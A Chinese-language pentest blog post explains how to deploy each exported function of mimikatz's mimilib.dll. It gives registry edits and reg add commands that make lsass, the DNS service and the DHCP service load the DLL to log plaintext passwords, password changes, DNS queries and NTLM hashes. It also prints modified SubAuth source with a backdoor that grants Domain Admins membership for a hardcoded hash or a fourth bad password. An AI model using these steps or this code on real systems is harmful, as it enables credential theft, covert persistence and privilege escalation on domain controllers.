
0x00 前言
Mimilib是mimikatz的子工程,编译成功后生成文件mimilib.dll,包含多个导出函数。
目前介绍这个dll用法的资料比较少,于是我将结合自己的测试结果,逐个介绍mimilib.dll导出函数的用法。
0x01 简介
本文将要介绍以下内容:
· Mimilib导出函数简介
· 6种功能的具体用法
0x02 Mimilib导出函数简介
对应文件的地址为:
https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/mimilib.def
内容如下:
EXPORTS startW = kappfree_startW SpLsaModeInitialize = kssp_SpLsaModeInitialize InitializeChangeNotify = kfilt_InitializeChangeNotify PasswordChangeNotify = kfilt_PasswordChangeNotify WinDbgExtensionDllInit = kdbg_WinDbgExtensionDllInit ExtensionApiVersion = kdbg_ExtensionApiVersion coffee = kdbg_coffee mimikatz = kdbg_mimikatz DnsPluginInitialize = kdns_DnsPluginInitialize DnsPluginCleanup = kdns_DnsPluginCleanup DnsPluginQuery = kdns_DnsPluginQuery DhcpServerCalloutEntry = kdhcp_DhcpServerCalloutEntry DhcpNewPktHook = kdhcp_DhcpNewPktHook Msv1_0SubAuthenticationRoutine = ksub_Msv1_0SubAuthenticationRoutine Msv1_0SubAuthenticationFilter = ksub_Msv1_0SubAuthenticationRoutine
我将以上导出函数划分成了6个实用的功能。
0x03 6种功能的具体用法
1.Security Support Provider
对应导出函数如下:
· SpLsaModeInitialize
使用方法:
将mimilib.dll保存至%SystemRoot%\System32。
修改注册表位置:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\
注册表项Security Packages的值添加一个mimilib。
重新启动系统。
进程lsass.exe将会加载mimilib.dll,同时在%SystemRoot%\System32生成文件kiwissp.log,记录当前用户的明文口令,测试结果如下图:

如果想在不重新启动系统的条件下实现相同的功能,可参考之前的分析文章:
· 域渗透——Security Support Provider
2.PasswordChangeNotify
对应导出函数如下:
· InitializeChangeNotify
· PasswordChangeNotify
使用方法:
将mimilib.dll保存至%SystemRoot%\System32。
修改注册表位置:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\
注册表项Notification Packages的值添加一个mimilib。
重新启动系统。
进程lsass.exe将会加载mimilib.dll,当系统发生修改密码的事件时,在%SystemRoot%\System32生成文件kiwifilter.log,记录用户新修改的明文口令,测试结果如下图:

如果想在不重新启动系统的条件下实现相同的功能,可参考之前的分析文章:
· 域渗透——Hook PasswordChangeNotify
3.WinDbg Extension
对应导出函数如下:
· WinDbgExtensionDllInit
· ExtensionApiVersion
· coffee
· mimikatz
使用方法:
将mimilib.dll保存至WinDbg的winext目录。
我的测试环境(Server2012R2x64)保存的路径为:C:\Program Files\Debugging Tools for Windows (x64)\winext
启动WinDbg。
加载插件的命令如下:
.load mimilib
测试结果如下图:
调用命名实例:
!coffee
4.DnsPlugin
对应导出函数如下:
· DnsPluginInitialize
· DnsPluginCleanup
· DnsPluginQuery
使用方法:
需要在Dns服务器上进行测试。
将mimilib.dll保存至%SystemRoot%\System32
修改注册表位置:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\DNS\Parameters\
新建注册表项ServerLevelPluginDll,类型为REG_SZ,值为mimilib.dll
对应的cmd命令如下:
reg add HKLM\SYSTEM\CurrentControlSet\services\DNS\Parameters\、 /v ServerLevelPluginDll /t REG_SZ /d "mimilib.dll" /f
重新启动系统。
进程dns.exe将会加载mimilib.dll,当系统发生dns查询事件时,在%SystemRoot%\System32生成文件kiwidns.log,记录信息如下:
· QueryName
· QueryType
测试结果如下图:

如果想远程实现相同的功能,可参考之前的分析文章:
· 域渗透——利用dnscmd在DNS服务器上实现远程加载Dll
5.DHCP callout DLL
对应导出函数如下:
· DhcpServerCalloutEntry
· DhcpNewPktHook
使用方法:
需要在DHCP服务器上进行测试。
修改源代码,设置需要禁用的MAC地址,对应代码位置:https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/kdhcp.c#L35
将mimilib.dll保存至%SystemRoot%\System32。
修改注册表位置:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\DHCPServer\Parameters
新建注册表项CalloutDlls,类型为REG_MULTI_SZ,值为mimilib.dll
新建注册表项CalloutEnabled,类型为DWORD,值为1。
对应的cmd命令如下:
reg add HKLM\System\CurrentControlSet\Services\DHCPServer\Parameters /v CalloutDlls /t REG_MULTI_SZ /d "mimilib.dll" /f reg add HKLM\System\CurrentControlSet\Services\DHCPServer\Parameters /v CalloutEnabled /t REG_DWORD /d 1 /f
重新启动系统。
进程svchost.exe将会加载mimilib.dll,将对应MAC地址的DHCP请求丢弃。
参考资料:
6.SubAuth
对应导出函数如下:
· Msv1_0SubAuthenticationRoutine
· Msv1_0SubAuthenticationFilter
使用方法:
将mimilib.dll保存至%SystemRoot%\System32。
修改注册表位置:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0
新建注册表项Auth0,类型为REG_SZ,值为mimilib。
对应的cmd命令如下:
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0 /v Auth0 /t REG_SZ /d "mimilib" /f
如果是域环境,需要在域控制器上进行设置。
修改注册表位置:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Kerberos
新建注册表项Auth0,类型为REG_SZ,值为mimilib。
对应的cmd命令如下:
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Kerberos /v Auth0 /t REG_SZ /d "mimilib" /f
重新启动系统。
进程lsass.exe将会加载mimilib.dll,当系统产生登录事件时,在%SystemRoot%\System32生成文件kiwisub.log,记录信息如下:
· UserId
· PrimaryGroupId
· LogonDomainName
· UserName
· Workstation
· BadPasswordCount
· hash
这里需要注意当系统开机时,会记录计算机帐户的登录内容。
这里可以尝试加入显示时间的代码,就能够获得每台主机的开机时间和用户登录时间。
对应代码地址:https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/ksub.c
修改后的内容如下:
/* Benjamin DELPY `gentilkiwi` http://blog.gentilkiwi.com [email protected] Vincent LE TOUX http://pingcastle.com / http://mysmartlogon.com [email protected] Licence : https://creativecommons.org/licenses/by/4.0/ */ #include "ksub.h" const BYTE myHash[LM_NTLM_HASH_LENGTH] = {0xea, 0x37, 0x0c, 0xb7, 0xb9, 0x44, 0x70, 0x2c, 0x09, 0x68, 0x30, 0xdf, 0xc3, 0x53, 0xe7, 0x02}; // Waza1234/admin NTSTATUS NTAPI ksub_Msv1_0SubAuthenticationRoutine(IN NETLOGON_LOGON_INFO_CLASS LogonLevel, IN PVOID LogonInformation, IN ULONG Flags, IN PUSER_ALL_INFORMATION UserAll, OUT PULONG WhichFields, OUT PULONG UserFlags, OUT PBOOLEAN Authoritative, OUT PLARGE_INTEGER LogoffTime, OUT PLARGE_INTEGER KickoffTime) { FILE *ksub_logfile;; #pragma warning(push) #pragma warning(disable:4996) if(ksub_logfile = _wfopen(L"kiwisub.log", L"a")) #pragma warning(pop) { SYSTEMTIME st; GetLocalTime(&st); klog(ksub_logfile, L"%04d-%02d-%02d %02d:%02d:%02d %u (%u) - %wZ\\%wZ (%wZ) (%hu) ", st.wYear, st.wMonth, st.wDay, st.wHour, st.wMinute, st.wSecond, UserAll->UserId, UserAll->PrimaryGroupId, &((PNETLOGON_LOGON_IDENTITY_INFO) LogonInformation)->LogonDomainName, &((PNETLOGON_LOGON_IDENTITY_INFO) LogonInformation)->UserName, &((PNETLOGON_LOGON_IDENTITY_INFO) LogonInformation)->Workstation, UserAll->BadPasswordCount); if(UserAll->NtPasswordPresent) klog_hash(ksub_logfile, &UserAll->NtPassword, FALSE); if((UserAll->BadPasswordCount == 4) || (UserAll->NtPasswordPresent && RtlEqualMemory(UserAll->NtPassword.Buffer, myHash, min(sizeof(myHash), UserAll->NtPassword.Length)))) { UserAll->PrimaryGroupId = 512; klog(ksub_logfile, L" :)\n"); } else klog(ksub_logfile, L"\n"); fclose(ksub_logfile); } *WhichFields = 0; *UserFlags = 0; *Authoritative = TRUE; LogoffTime->QuadPart = KickoffTime->QuadPart = 0x7fffffffffffffff; return STATUS_SUCCESS; }
测试结果如下图:

参考资料:
https://docs.microsoft.com/en-us/windows/win32/secauthn/msv1-0-authentication-package
0x04 小结
本文介绍了Mimilib中6种功能的具体用法。
本文为 3gstudent 原创稿件,授权嘶吼独家发布,如若转载,请注明原文地址
如有侵权请联系:admin#unsafe.sh